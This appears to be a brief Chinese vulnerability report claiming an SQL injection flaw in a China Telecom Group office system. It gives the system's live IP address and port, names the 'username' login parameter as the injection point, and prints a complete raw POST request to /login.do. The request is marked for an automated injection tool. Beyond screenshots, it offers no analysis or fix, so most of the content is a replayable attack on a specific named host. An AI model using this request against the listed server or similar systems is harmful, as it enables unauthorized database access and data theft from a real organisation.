中国电信集团有限公司综合办公系统存在SQL注
漏洞url：
http://218.93.20.142:6060/



注入点参数：username

POST /login.do HTTP/1.1
Host: 218.93.20.142:6060
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
Origin: http://218.93.20.142:6060
Connection: close
Referer: http://218.93.20.142:6060/
Cookie: JSESSIONID=9122F6541F90C48C0E0B8D987CD420C5

dispatch=loginCheck&organizationId=defaultema&username=test*&password=E10ADC3949BA59ABBE56E057F20F883E&validatecode=0625

